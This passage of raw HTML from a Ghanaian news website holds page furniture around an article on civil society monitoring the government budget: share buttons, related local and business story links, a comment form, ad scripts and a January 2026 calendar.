1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/', 'Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/joshua-alabi-whips-up-enthusiasm-in-ndc-volta-regional-enclave/" rel="prev">Previous: <span class="em-post-navigation nav-title">Joshua Alabi Whips Up Enthusiasm in NDC Volta Regional Enclave</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/ghana-adds-470mw-to-electricity-stock/" rel="next">Next: <span class="em-post-navigation nav-title">Ghana adds 470MW to electricity stock</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/monitor-governments-budget-and-economic-plans-csos-told/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='620' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td><a href="https://ghanaiandemocrat.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
